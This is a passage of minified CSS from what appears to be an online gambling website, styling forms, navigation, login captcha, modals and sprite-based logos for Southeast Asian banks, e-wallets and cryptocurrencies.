hsla(54,94%,79%,.3);color:new_formControlReadOnly__base;opacity:.6}select{color:#948080}select>option{background-color:#000;color:#fff}select.form-control{padding-top:2px}.form-control.focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);color:#000;outline:0}.form-control.ng-invalid.ng-dirty~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-tooltip,.was-validated .form-control.ng-invalid~.invalid-feedback{display:block}.form-check-input.ng-invalid.ng-dirty~.form-check-label,.was-validated .form-check-input.ng-invalid~.form-check-label{color:#c70022!important}app-slots-main .content-wrapper{height:80%!important}app-slots-main ul.pagination{margin-left:-4em}.dialog{background-color:#000;border:1px solid #ccb766;padding:20px;position:relative;width:100%}.dialog.arrow-top{margin-top:15px}.dialog.arrow-top:after{border:15px solid transparent;border-bottom:15px solid #ccb766;border-top:none;content:" ";left:30px;position:absolute;top:-15px;z-index:2}.dialog.arrow-top:before{border-color:currentcolor transparent #000;border-style:none solid solid;border-width:medium 14px 15px 15px;content:" ";left:30px;position:absolute;top:-14px;z-index:4}.input-l{padding:16px 18px 17px}.icon-input input{height:auto;padding-left:46px}.icon-input{position:relative}.icon-input i.left{color:#fff;font-size:18px;left:18px;position:absolute;top:15px;transition:all .2s ease}i.form-control-feedback{height:30px;line-height:30px;right:25px}#loginForm i.form-control-feedback{top:15px}.has-error~.form-control-feedback{color:#c70022}.has-success~.form-control-feedback{color:#28a745}.help-block{color:#c70022;margin-bottom:0}.banner-content{margin-left:25%;margin-right:25%;min-height:560px;padding:1em}.page-background{background-position:50%;background-repeat:no-repeat;background-size:cover;margin-left:-50%;margin-right:-50%}.sideNav nav{text-align:center}@media screen and (max-width:992px){.sideNav nav{font-size:12px}}@media screen and (min-width:992px){.sideNav nav{font-size:17.5px}}.navbar{border-radius:5px;margin:20px 0;min-height:auto}.navbar-default{background:none;border:none;position:relative}.navbar-default .navbar-nav li{border-right:1px solid var(--t300);margin:5px 0;padding:0 12px 0 7px}.navbar-default .navbar-nav li:last-of-type{border-right:none}.navbar-default .navbar-nav li .nav-link{color:var(--t500);display:block;margin:0;padding:0}.navbar-default .navbar-nav a.nav-link:focus,.navbar-default .navbar-nav a.nav-link:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:none;color:#ccb766!important}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:flex!important;-webkit-flex-basis:auto;flex-basis:auto;-webkit-justify-content:center;justify-content:center}@media screen and (min-width:992px){.navbar-default.navbar-collapse{-webkit-justify-content:center;justify-content:center}}@media screen and (max-width:992px){.hidden-md{display:none!important}.navbar-default{background-color:#71694c;border:1px solid rgba(0,0,0,.7)}.navbar-default .navbar-nav li{background:none;border-right:none;display:block;margin:0;padding:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:#000}.navbar{padding:0}.navbar-header{background-color:#ab954c;padding:5px 8px;width:100%}.navbar-header .navbar-toggler{float:right;position:relative;z-index:3}.navbar-header .menu-select{float:left;margin-top:-1.5em;text-align:center;width:100%;z-index:1}div.menu-select{display:block}.navbar-nav{margin:0;width:100%}.navbar-default .navbar-toggler{background-color:#000;transition:all .4s ease}.navbar-default .navbar-toggler-icon{color:#fff!important}.navbar-default .navbar-nav>li>a.nav-link{border-bottom:1px solid rgba(0,0,0,.7);padding:10px 0}.navbar-default .navbar-nav>li>a.nav-link:focus,.navbar-default .navbar-nav>li>a.nav-link:hover{background:#000}.collapse{max-height:0;overflow:hidden!important;transition:all .3s ease-out}.collapse.in{max-height:3000px;transition:all .8s ease-in}}.mat-slider-horizontal{min-width:200px!important}.mat-slider-track-fill{background-color:#61acef!important}.mat-slider-thumb{background-color:#fff!important}.cms table thead th,.table.table-default thead th{background-color:#ccb766;vertical-align:middle}.cms table td,.cms table th,.table.table-default td,.table.table-default th{border:1px solid #fff;text-align:center}.cms table .thead,.cms table tr.first-child td:first-child,.table.table-default .thead,.table.table-default tr.first-child td:first-child{background-color:transparent;color:#ab954c;font-weight:700}.cms table tr>td,.table.table-default tr>td{background-color:transparent;vertical-align:middle}.divWalletBalance{font-size:11.2px!important;padding:.5em}.divWalletBalance .td-last-child{height:1rem;min-width:100px;text-align:right}.divWalletBalance .td-first-child{height:1rem;min-width:100px;vertical-align:middle;width:auto}.divWalletBalance~hr{margin-bottom:.2em;margin-top:.3em}.popover{background:#fafafa;border:1px solid grey;border-radius:5px}.btn-box .nolimitcity{width:90px!important}.bg-co:before,.bg-um:before{background:url(https://files.sitestatic.net/sprites/flags.png?v=4) no-repeat;content:"";display:block;left:50%;position:absolute;top:25%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.bg-co:before{background-position:0 0;height:40px;width:150px}.bg-um:before{background-position:27px -25px;background-size:95px;height:62px;width:150px}.bg-co-sm:before,.bg-um-sm:before{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat;content:"";display:inline-block;left:20%;position:absolute;text-align:center;top:0;z-index:2}.bg-co-sm:before{background-position:-10px -58px;height:16px;width:60px}.bg-um-sm:before{background-position:-10px -74px;height:16px;width:60px}.bg_berlian{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -131px -74px}.bg_berlian,.bg_gold{height:23px;width:25px;z-index:2}.bg_gold{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -103px -74px}.bg_silver{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -74px -74px;height:23px;width:25px;z-index:2}.bg_bronze{background:url(https://files.sitestatic.net/sprites/bronze_diamond.png);background-repeat:no-repeat;background-size:contain;height:25px;width:25px;z-index:2}.circle-cn,.circle-en,.circle-id,.circle-in,.circle-my,.circle-th,.circle-vn{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8.1) no-repeat;height:26px;width:26px}.circle-id{background-position:-115px -10px}.circle-th{background-position:-11px -11px}.circle-cn{background-position:-39px -11px}.circle-vn{background-position:-116px -45px}.circle-my{background-position:-67px -11px}.circle-in{background-position:-78px -45px}.circle-en{background-position:-11px -98px}.mat-group{margin:15px 0;position:relative}textarea.mat-control{resize:none}input.mat-control,textarea.mat-control{background:none;border:none;border-bottom:1px solid #b3b3b3;border-radius:5px;color:#b3b3b3;display:block;padding:10px 10px 10px 5px;width:100%}input.mat-control:focus,textarea.mat-control:focus{outline:none}input.mat-control:disabled~label,input.mat-control:focus~label,input.mat-control:valid~label,textarea.mat-control:disabled~label,textarea.mat-control:focus~label,textarea.mat-control:valid~label{color:#fbfbfb;font-size:12px;top:-14px}input.mat-control:focus~.bar:before,textarea.mat-control:focus~.bar:before{width:100%}.mat-group label{color:#b3b3b3;font-weight:400;pointer-events:none;position:absolute;top:10px;transition:all .3s ease}.mat-group .bar{display:block;position:relative;width:100%}.mat-group .bar:before{background:#fbfbfb;bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .3s ease;width:0}.popover-header,.popover-title{background-color:#8a6f2c;border-bottom:none;font-size:11.2px;text-decoration:underline}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#8a6f2c}.popover-body,.popover-content{background-color:#8a6f2c;color:#fff}.modal-content{background-color:#71694c;border-radius:5px;color:123123}@media screen and (max-width:992px){.container-wrapper,.content,.full-container,.main-content,body,html{height:100%}body.mobile{background-color:#000;background-image:none;color:#fff}body.mobile h2{font-size:19px}body.mobile h3,body.mobile h4{font-size:16px}body.mobile h5{font-size:12px}body.mobile .gradient-box{background-color:#000}body.mobile .gradient-border:after,body.mobile .gradient-border:before{content:none}body.mobile .mobile-border{border-top:3px solid hsla(48,48%,62%,.8);display:block;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}body.mobile .overlay-wrapper{box-shadow:0 .125rem .25rem rgba(0,0,0,.7)}body.mobile .btn-fancy{background-color:#ccb766}}.loader-b{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.loader-b:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ccb766;border-radius:50%;border-top-color:#fdf19b;content:"";display:block;height:14px;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:14px}.loader-b.large:before{border-width:5px;height:72px;width:72px}.loader-b.large:after{content:"Loading";display:block;margin:auto;position:relative;text-align:center;-webkit-transform:translateY(-207.5%);transform:translateY(-207.5%)}#loader:before,.loader:before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;border:2px solid #ccb766;border-radius:50%;border-top-color:#fdf19b;content:"";display:inline-block;height:14px;margin-right:5px;margin-top:2px;width:14px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.info-view .nav{font-size:14px}.info-view mat-panel-title{padding:5px}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix{padding:.4em 0}mat-form-field.mat-form-field.mat-form-field-appearance-outline>div.mat-form-field-wrapper>div.mat-form-field-flex>div.mat-form-field-infix>span.mat-form-field-label-wrapper{top:-1.5em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label{-webkit-transform:translateY(-1.1em) scale(.75);transform:translateY(-1.1em) scale(.75);width:133.33333%}ngx-daterangepicker-material{color:#000}.sports_pc .iframe-box,.sports_pc iframe{height:1600px!important}.cursor-draggable{cursor:grab;cursor:-webkit-grab}.btns-log .btn.btn-block{border-radius:0}.ann-wrapper{background-color:inherit;color:inherit;padding:.2em;vertical-align:middle}.ann-wrapper .ann-content{font-weight:600;overflow:hidden;padding-top:5px}.ann-wrapper i{color:#ccb766;font-size:21.882px}div.daterangepicker,div.daterangepicker .ranges,div.daterangepicker table{color:#000}.fancybox-slide>*{background-color:transparent!important;max-width:100%!important;padding:10px}@media screen and (max-width:992px){.nifty-modal{top:30%}}@media screen and (min-width:992px){.nifty-modal{top:50%}}.g-slider-wrapper .title{text-transform:uppercase}.setup-pin .ce-modal__content-container{max-width:400px;min-width:300px;padding:20px;width:90%}.ft_payment_logo{display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-myr{background:url(https://files.sitestatic.net/sprites/ico_bank_my.png?v=1.1) no-repeat}.logo-myr.MB2U,.logo-myr.maybank{background-position:-1px -154px;height:23px;width:112px}.logo-myr.MB2U.w,.logo-myr.maybank.w{background-position:-1px -112px}.logo-myr.PUBB,.logo-myr.publicbank{background-position:-2px -240px;height:25px;width:109px}.logo-myr.PUBB.w,.logo-myr.publicbank.w{background-position:-2px -201px}.logo-myr.CIMB,.logo-myr.cimbbank{background-position:0 -329px;height:18px;width:112px}.logo-myr.CIMB.w,.logo-myr.cimbbank.w{background-position:0 -289px}.logo-myr.AFFIN,.logo-myr.affinbank{background-position:0 -402px;height:29px;width:118px}.logo-myr.AFFIN.w,.logo-myr.affinbank.w{background-position:0 -360px}.logo-myr.ALIANCE,.logo-myr.alliancebank{background-position:0 -481px;height:29px;width:110px}.logo-myr.ALIANCE.w,.logo-myr.alliancebank.w{background-position:0 -439px}.logo-myr.AM,.logo-myr.ambank{background-position:0 -573px;height:18px;width:116px}.logo-myr.AM.w,.logo-myr.ambank.w{background-position:0 -531px}.logo-myr.BSNB,.logo-myr.bankrakyat{background-position:-1px -654px;height:25px;width:121px}.logo-myr.BSNB.w,.logo-myr.bankrakyat.w{background-position:-1px -613px}.logo-myr.CITI,.logo-myr.citibank{background-position:0 -734px;height:29px;width:110px}.logo-myr.CITI.w,.logo-myr.citibank.w{background-position:0 -692px}.logo-myr.HLBB,.logo-myr.hongleong{background-position:0 -822px;height:23px;width:118px}.logo-myr.HLBB.w,.logo-myr.hongleong.w{background-position:0 -780px}.logo-myr.HSBC,.logo-myr.hsbc{background-position:0 -907px;height:20px;width:113px}.logo-myr.HSBC.w,.logo-myr.hsbc.w{background-position:0 -866px}.logo-myr.OCBC,.logo-myr.ocbc{background-position:0 -989px;height:24px;width:114px}.logo-myr.OCBC.w,.logo-myr.ocbc.w{background-position:0 -948px}.logo-myr.RHBB,.logo-myr.rhb{background-position:-1px -1073px;height:26px;width:81px}.logo-myr.RHBB.w,.logo-myr.rhb.w{background-position:-1px -1031px}.logo-myr.UOB,.logo-myr.uob{background-position:0 -1157px;height:26px;width:88px}.logo-myr.UOB.w,.logo-myr.uob.w{background-position:0 -1116px}.logo-myr.BI,.logo-myr.bankislam{background-position:-1px -1238px;height:40px;width:125px}.logo-myr.BI.w,.logo-myr.bankislam.w{background-position:-1px -112px}.logo-thb{background:url(https://files.sitestatic.net/sprites/ico_bank_thb.png?v=7) no-repeat}.logo-thb.bangkokbank{background-position:0 -48px;height:24px;width:101px}.logo-thb.bangkokbank.w{background-position:0 -9px}.logo-thb.uau{background-position:0 -122px;height:28px;width:82px}.logo-thb.uau.w{background-position:0 -82px}.logo-thb.leaf{background-position:-1px -198px;height:30px;width:120px}.logo-thb.leaf.w{background-position:-1px -159px}.logo-thb.krungsri{background-position:0 -276px;height:26px;width:75px}.logo-thb.krungsri.w{background-position:0 -236px}.logo-thb.krungtai{background-position:0 -355px;height:20px;width:110px}.logo-thb.krungtai.w{background-position:0 -317px}.logo-thb.scb{background-position:0 -431px;height:26px;width:73px}.logo-thb.scb.w{background-position:0 -391px}.logo-vnd{background:url(https://files.sitestatic.net/sprites/ico_bank_vn.png?v=8) no-repeat}.logo-vnd.VTB,.logo-vnd.vib{background-position:0 -1345px;height:48px;width:118px}.logo-vnd.tp{background-position:0 -1519px;height:34px;width:151px}.logo-vnd.vpbank{background-position:0 -1470px;height:32px;width:142px}.logo-vnd.viet{background-position:0 -1410px;height:39px;width:153px}.logo-vnd.shb{background-position:0 -1223px;height:53px;width:149px}.logo-vnd.shin{background-position:0 -1290px;height:39px;width:147px}.logo-vnd.scb2{background-position:0 -1143px;height:53px;width:140px}.logo-vnd.ocb2{background-position:0 -1062px;height:61px;width:140px}.logo-vnd.pvcom{background-position:0 -992px;height:56px;width:116px}.logo-vnd.vieta{background-position:-8px -937px;height:34px;width:132px}.logo-vnd.mb{background-position:0 -881px;height:42px;width:97px}.logo-vnd.lienvietpost{background-position:0 -838px;height:26px;width:141px}.logo-vnd.kienlong{background-position:0 -773px;height:54px;width:102px}.logo-vnd.hd{background-position:0 -716px;height:48px;width:128px}.logo-vnd.EXIM{background-position:0 -676px;height:31px;width:144px}.logo-vnd.AGRI{background-position:0 -640px;height:20px;width:137px}.logo-vnd.ab{background-position:-2px -609px;height:16px;width:120px}.logo-vnd.ACB,.logo-vnd.acb{background-position:0 -58px;height:25px;width:61px}.logo-vnd.BIDV,.logo-vnd.bidv{background-position:0 -138px;height:33px;width:102px}.logo-vnd.DAB,.logo-vnd.donga{background-position:0 -226px;height:24px;width:119px}.logo-vnd.SACOM,.logo-vnd.sacombank{background-position:0 -314px;height:18px;width:121px}.logo-vnd.TCB,.logo-vnd.techcombank{background-position:0 -395px;height:23px;width:124px}.logo-vnd.vietbank{background-position:0 -475px;height:30px;width:118px}.logo-vnd.VCB,.logo-vnd.vietcom{background-position:0 -556px;height:36px;width:107px}.logo_e{background:url(https://files.sitestatic.net/sprites/ico_e_wallet.png?v=3) no-repeat}.logo_e.axis{background-position:0 -5px;height:47px;width:68px}.logo_e.telkomsel{background-position:0 -56px;height:33px;width:101px}.logo_e.gopays{background-position:-129px -5px;height:47px;width:47px}.logo_e.ovo{background-position:-130px -108px;height:47px;width:47px}.logo_e.xl{background-position:0 -127px;height:47px;width:59px}.logo_e.dana{background-position:-76px -5px;height:46px;width:47px}.logo_e.grab{background-position:-129px -56px;height:47px;width:47px}.logo_e.linkaja{background-position:-130px -157px;height:47px;width:47px}.logo_e.gojek{background-position:0 -94px;height:29px;width:124px}.logo_e.indosat{background-position:-62px -127px;height:47px;width:64px}.logo_e.maxis{background-position:0 -180px;height:40px;width:94px}.logo_hkd{background:url(https://files.sitestatic.net/sprites/ico_bank_hkd.png) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo_hkd.anz{background-position:0 0;height:32px;width:85px}.logo_hkd.anz.w{background-position:0 -30px;height:32px;width:85px}.logo_hkd.bankeastasia{background-position:0 -190px;height:30px;width:135px}.logo_hkd.bankeastasia.w{background-position:0 -215px;height:30px;width:135px}.logo_hkd.barclays{background-position:0 -59px;height:23px;width:100px}.logo_hkd.barclays.w{background-position:0 -81px;height:23px;width:100px}.logo_hkd.commonwealth{background-position:0 -102px;height:24px;width:110px}.logo_hkd.commonwealth.w{background-position:0 -122px;height:24px;width:110px}.logo_hkd.dbs{background-position:0 -144px;height:25px;width:124px}.logo_hkd.dbs.w{background-position:0 -167px;height:25px;width:124px}.logo_hkd.icbc{background-position:0 -243px;height:32px;width:75px}.logo_hkd.icbc.w{background-position:0 -272px;height:32px;width:75px}.logo_hkd.nab{background-position:0 -300px;height:30px;width:65px}.logo_hkd.nab.w{background-position:0 -330px;height:30px;width:65px}.logo_hkd.rbc{background-position:0 -357px;height:35px;width:90px}.logo_hkd.rbc.w{background-position:0 -392px;height:35px;width:90px}.logo_hkd.rbs{background-position:0 -425px;height:30px;width:80px}.logo_hkd.rbs.w{background-position:0 -452px;height:30px;width:80px}.logo_hkd.standardchartered{background-position:0 -480px;height:40px;width:85px}.logo_hkd.standardchartered.w{background-position:0 -516px;height:40px;width:85px}.logo_hkd.ubs{background-position:0 -552px;height:28px;width:65px}.logo_hkd.ubs.w{background-position:0 -576px;height:28px;width:65px}.logo_hkd.westpac{background-position:0 -600px;height:30px;width:110px}.logo_hkd.westpac.w{background-position:0 -628px;height:30px;width:110px}.logo-id,.logo-idr{background:url(https://files.sitestatic.net/sprites/ico_bank_id.png?v=11.3) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-id.bsn,.logo-idr.bsn{background-position:-2px -1602px;height:44px;width:107px}.logo-id.mandiri_sya,.logo-idr.mandiri_sya{background-position:0 -1513px;height:51px;width:100px}.logo-id.danamon_sya,.logo-idr.danamon_sya{background-position:0 -1453px;height:54px;width:124px}.logo-id.bri_sya,.logo-idr.bri_sya{background-position:0 -1406px;height:33px;width:140px}.logo-id.bni_sya,.logo-idr.bni_sya{background-position:0 -1345px;height:51px;width:105px}.logo-id.bca_sya,.logo-idr.bca_sya{background-position:0 -1313px;height:24px;width:140px}.logo-id.Danamon,.logo-id.danamon,.logo-idr.Danamon,.logo-idr.danamon{background-position:0 -94px;height:32px;width:128px}.logo-id.Danamon.w,.logo-id.danamon.w,.logo-idr.Danamon.w,.logo-idr.danamon.w{background-position:0 -23px}.logo-id.BNI,.logo-id.bni,.logo-idr.BNI,.logo-idr.bni{background-position:0 -218px;height:23px;width:79px}.logo-id.BNI.w,.logo-id.bni.w,.logo-idr.BNI.w,.logo-idr.bni.w{background-position:0 -168px}.logo-id.BCA,.logo-id.bca,.logo-idr.BCA,.logo-idr.bca{background-position:0 -338px;height:24px;width:79px}.logo-id.BCA.w,.logo-id.bca.w,.logo-idr.BCA.w,.logo-idr.bca.w{background-position:0 -282px}.logo-id.BRI,.logo-id.bri,.logo-idr.BRI,.logo-idr.bri{background-position:0 -436px;height:25px;width:106px}.logo-id.BRI.w,.logo-id.bri.w,.logo-idr.BRI.w,.logo-idr.bri.w{background-position:0 -392px}.logo-id.MDR,.logo-id.Mandiri,.logo-id.mandiri,.logo-idr.MDR,.logo-idr.Mandiri,.logo-idr.mandiri{background-position:0 -522px;height:28px;width:93px}.logo-id.MDR.w,.logo-id.Mandiri.w,.logo-id.mandiri.w,.logo-idr.MDR.w,.logo-idr.Mandiri.w,.logo-idr.mandiri.w{background-position:0 -475px}.logo-id.Maybank,.logo-id.maybank,.logo-idr.Maybank,.logo-idr.maybank{background-position:-1px -623px;height:23px;width:112px}.logo-id.Maybank.w,.logo-id.maybank.w,.logo-idr.Maybank.w,.logo-idr.maybank.w{background-position:-1px -581px}.logo-id.CIMB,.logo-id.cimb,.logo-idr.CIMB,.logo-idr.cimb{background-position:0 -710px;height:18px;width:112px}.logo-id.CIMB.w,.logo-id.cimb.w,.logo-idr.CIMB.w,.logo-idr.cimb.w{background-position:0 -670px}.logo-id.Citibank,.logo-id.citibank,.logo-idr.Citibank,.logo-idr.citibank{background-position:0 -793px;height:29px;width:110px}.logo-id.Citibank.w,.logo-id.citibank.w,.logo-idr.Citibank.w,.logo-idr.citibank.w{background-position:0 -751px}.logo-id.OCBC,.logo-id.ocbc,.logo-idr.OCBC,.logo-idr.ocbc{background-position:0 -963px;height:24px;width:114px}.logo-id.OCBC.w,.logo-id.ocbc.w,.logo-idr.OCBC.w,.logo-idr.ocbc.w{background-position:0 -922px}.logo-id.UOB,.logo-id.uob,.logo-idr.UOB,.logo-idr.uob{background-position:0 -1045px;height:26px;width:88px}.logo-id.UOB.w,.logo-id.uob.w,.logo-idr.UOB.w,.logo-idr.uob.w{background-position:0 -1004px}.logo-id.panin,.logo-idr.panin{background-position:0 -1084px;height:17px;width:128px}.logo-id.KALTIM,.logo-idr.KALTIM{background-position:-1px -1109px;height:30px;width:58px}.logo-id.BUKOPIN,.logo-idr.BUKOPIN{background-position:0 -1154px;height:21px;width:129px}.logo-id.SULTRA,.logo-idr.SULTRA{background-position:0 -1193px;height:29px;width:125px}.logo-id.PERMATA,.logo-idr.PERMATA{background-position:0 -1226px;height:30px;width:118px}.logo-id.SINARMAS,.logo-idr.SINARMAS{background-position:-2px -1274px;height:26px;width:109px}.logo-id.jenius,.logo-idr.jenius{background-position:0 -1566px;height:26px;width:110px}.logo-id.jenius.w,.logo-idr.jenius.w{background-position:0 -1566px}.logo-id.shopeepay,.logo-idr.shopeepay{background-position:0 -1592px;height:45px;width:100px}.logo-id.shopeepay.w,.logo-idr.shopeepay.w{background-position:0 -1592px}.logo-crypto{background:url(https://files.sitestatic.net/sprites/crypto-logo.png?v=2) no-repeat;background-size:100px;height:100px;margin:auto;width:100px}.logo-crypto.idrt,.logo-crypto.rupiah_token{background-position:0 0}.logo-crypto.tether,.logo-crypto.usdt{background-position:0 -116px}.logo-crypto.bch{background-position:0 -233px}.logo-crypto.btc{background-position:0 -349px}.payment-methods.payment-methods-items .logo-crypto~div{font-size:12px}.payment-methods.payment-methods-items .logo-crypto{background-size:50px;height:52px;width:52px}.corner-logo{height:120px;left:0;position:absolute;top:0;width:120px;z-index:1}.corner-logo:before{border-color:#ccb766 transparent transparent;border-style:solid;border-width:120px 120px 0 0;content:"";height:0;left:0;position:absolute;top:0;width:0;z-index:-1}.corner-logo .logo-crypto{left:-12%;position:absolute;top:-12%;-webkit-transform:scale(.6);transform:scale(.6)}.stv-radio-buttons-wrapper{clear:both;display:inline-block;padding:0 10px}.stv-radio-button{visibility:hidden}.stv-radio-button+label{background-color:#ccb766;border:1px solid #ccb766;color:#fff;cursor:pointer;float:left;margin-right:-1px;padding:.5em 1em}.stv-radio-button+label:first-of-type{border-radius:5px 0 0 5px}.stv-radio-button+label:last-of-type{border-radius:0 5px 5px 0}.stv-radio-button:checked+label{background-color:#fdf19b;border-color:#000;color:#000}.carousel-indicators li{border-color:#ccb766}.carousel-indicators li.active{background-color:#ccb766}img.lazy{opacity:0}span.verti{height:100%}div.verti,span.verti{display:inline-block;vertical-align:middle}.lazy,.lazyloading{opacity:0;transition:opacity .4s}img.lazyloaded{opacity:1;transition:opacity .4s}img.lazyload:not([src]){visibility:hidden}.radio_2{padding-left:0;padding-right:0}.radio_2[class^=col]:first-child{padding-left:15px;padding-right:0}.radio_2[class^=col]:last-child:not(:first-child){padding-left:0;padding-right:15px}.radio_2 label{background-color:#fff;border:1px solid #ccb766;color:#ccb766;display:block;height:32px;line-height:32px;text-align:center;transition:.7s;width:100%}.radio_2 label .marked{background-color:#fff;border-radius:50%;color:#ccb766;display:inline-block;font-weight:900s;height:16px;line-height:16px;margin-left:2px;opacity:0;transition:.2s;vertical-align:middle;vertical-align:text-bottom;width:16px}.radio_2 input[type=radio]{height:0;opacity:0;position:absolute;width:0}.radio_2 input[type=radio]:checked~label{background-color:#ccb766;color:#fff;transition:.7s}.radio_2 input[type=radio]:checked~label .marked{opacity:1;transition:.2s}.wrapword{word-wrap:break-word;white-space:-moz-pre-wrap!important;white-space:-webkit-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;white-space:normal;word-break:break-all}.text-danger{color:#c70022}.hot-game-tag{background-image:url(/assets/images/sprites/game-tag-icon-hot.webp);left:-4px}.hot-game-tag,.hot-tag{background-size:60px;height:51px;position:absolute;top:-4px;width:60px;z-index:1}.hot-tag{background-image:url(/assets/images/sprites/hot-tag.png);background-repeat:no-repeat;right:-4px}.new-tag{background-image:url(https://files.sitestatic.net/sprites/new-tag.png);background-repeat:no-repeat;height:51px;right:-4px;top:-21px;z-index:3}.daily-wins,.new-tag{background-size:60px;position:absolute;width:60px}.daily-wins{background-image:url(https://files.sitestatic.net/assets/imgs/daily%20win_1000x1000.png);bottom:0;height:61px;right:0;z-index:1}@-webkit-keyframes blinking{50%{opacity:0}}@keyframes blinking{50%{opacity:0}}.pg_force_reset .title{margin-bottom:1.5em}.pg_force_reset .box{margin:0 auto;max-width:600px;padding:20px 10px 30px}@media screen and (max-width:992px){.pg_force_reset .box{background-color:inherit}}@media screen and (min-width:992px){.pg_force_reset .box{background-color:#71694c}}.pg_force_email_phone .box{padding:20px 30px 30px!important}.force_email_phone_heading{font-size:25px!important}.toggle-password{font-size:1.4em;position:absolute;right:30px;top:0}i.form-control-feedback~.toggle-password{right:60px}#loginForm .toggle-password{right:15px!important;top:15px!important}.footer_btm_logo_img img{height:auto;max-height:70px}#loginForm .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}#loginForm .captcha_img{padding:0;top:0;vertical-align:top}#loginForm .icon-refresh{display:inline-block;font-size:18px;margin-top:5px;padding-left:7.5px}.mobile #loginForm .icon-refresh{padding-left:15px}#loginForm #LoginCaptcha~i.form-control-feedback{right:0;top:4px}#resetPwdForm #fogotrefreshCaptcha{background:transparent;left:-15px;padding:0;top:-1px}#resetPwdForm #fogotrefreshCaptcha .captcha_img{height:50px;max-width:100%}.switch{display:inline-block;height:25px;margin:0 6px;position:relative;vertical-align:middle;width:52px}.switch .slider{background-color:#585858;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.switch input{height:0;opacity:0;width:0}.switch .slider:before{background-color:#fff;bottom:4px;content:"";height:18px;left:4px;position:absolute;transition:.4s;width:18px}.switch input:checked+.slider{background-color:#ccb766}.switch input:focus+.slider{box-shadow:0 0 1px #ccb766}.switch input:checked+.slider:before{-webkit-transform:translateX(26px);transform:translateX(26px)}.switch .slider.round{border-radius:34px}.switch .slider.round:before{border-radius:50%}#btn-reset2ndpin{border-radius:20px;margin-left:20px;padding:3px 20px}.switch_lable{font-size:14px}.bank_name_6_acc_font_size{font-size:11px!important}.emailsubscribe{margin-top:10px}.emailsubscribe label{cursor:pointer;float:left;font-size:14px;margin-top:0;padding-left:8px!important;padding-top:1px!important}.emailsubscribe label input{float:left;margin-right:10px}.profile-edit .emailsubscribe label{cursor:pointer;font-size:16px;font-weight:500!important;line-height:20px;padding-top:0!important}.text-overflow-line-clamp{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.fancybox-content a{display:inline-block}.fancybox-content a:focus{outline:none}.license-tnc-modal{top:50%;z-index:999999}.mobile .license-tnc-modal{max-height:90vh;overflow-x:hidden;overflow-y:scroll}.license-tnc-modal .justify-center{-webkit-justify-content:center;justify-content:center}.license-tnc-modal .license-wrap{background-color:#ededed;border-radius:6px;color:#000;font-size:16px;font-weight:500;gap:10px;padding:10px 30px}.mobile .license-tnc-modal .license-wrap{font-size:14px}.license-tnc-modal .top-content p{font-size:16px;margin:0}.mobile .license-tnc-modal .top-content p{font-size:14px}.license-tnc-modal .license-tnc-content{background-color:rgba(0,0,0,.145);max-height:300px;overflow-y:scroll;padding:10px}.mobile .license-tnc-modal .license-tnc-content{max-height:150px}.license-tnc-modal .license-tnc-content .container{padding:0;width:100%}.license-tnc-modal .license-tnc-content .title{background-color:transparent}.license-tnc-modal ::-webkit-scrollbar{width:10px}.license-tnc-modal ::-webkit-scrollbar-track{background:#f1f1f1}.license-tnc-modal ::-webkit-scrollbar-thumb{background:#888}.license-tnc-modal ::-webkit-scrollbar-thumb:hover{background:#555}.license-tnc-overlay{z-index:99999}.capture-modal .md-body{border-radius:16px;display:inline-block;position:relative}.capture-modal .capture-wrapper{border-radius:26px;overflow:hidden;position:relative}.mobile .capture-modal .capture-wrapper video{border-radius:26px}.capture-modal .capture-wrapper .preview-wrapper{display:none;height:100%;left:0;position:absolute;top:0;width:100%}.capture-modal .capture-wrapper .preview-wrapper canvas{height:100%;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper{bottom:0;left:0;position:absolute;width:100%}.capture-modal .capture-wrapper .bottom-btn-wrapper .btn{border-radius:6px;min-width:85px}.custom-hidden-input{height:0;opacity:0;visibility:hidden}.navTabTrans ul.nav.nav-tabs{border-bottom:0;margin-left:0}.navTabTrans ul.nav.nav-tabs li{margin:5px;opacity:.8}.navTabTrans ul.nav.nav-tabs li a{background-color:transparent;border:0;color:#fff;padding:2px 0}.navTabTrans ul.nav.nav-tabs li a.active,.navTabTrans ul.nav.nav-tabs li 